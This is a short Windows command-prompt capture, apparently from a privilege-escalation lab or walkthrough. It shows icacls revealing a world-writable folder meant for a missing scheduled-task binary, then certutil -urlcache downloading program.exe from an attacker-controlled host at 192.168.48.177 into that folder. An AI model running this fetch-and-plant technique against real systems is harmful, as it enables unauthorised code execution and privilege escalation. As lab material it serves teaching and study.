 Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user>icacls "C:\Missing Scheduled Binary"
C:\Missing Scheduled Binary Everyone:(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
C:\Users\user>cd "C:\Missing Scheduled Binary"
C:\Missing Scheduled Binary>certutil -urlcache -f http://192.168.48.177:8080/program.exe program.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.